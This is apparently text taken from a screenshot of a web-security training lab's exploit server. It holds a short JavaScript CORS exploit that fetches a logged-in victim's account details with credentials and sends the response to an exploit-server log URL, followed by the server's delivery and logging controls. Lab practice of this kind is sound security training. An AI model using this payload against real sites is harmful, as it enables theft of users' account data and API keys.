 Body:
function reqListener() {
window.location = 'https://exploit-0a4a002e046d9c6e80b998b201860079.exploit-server.net/log?key=' + this.responseText;
}
var req = new XMLHttpRequest();
req.onload = reqListener;
req.withCredentials = true;
req.open('GET', 'https://0aba007b04349c3580fc9923009500d5.web-security-academy.net/accountDetails', true)
req.send();
</script>
Store
View exploit
Deliver exploit to victim
Access log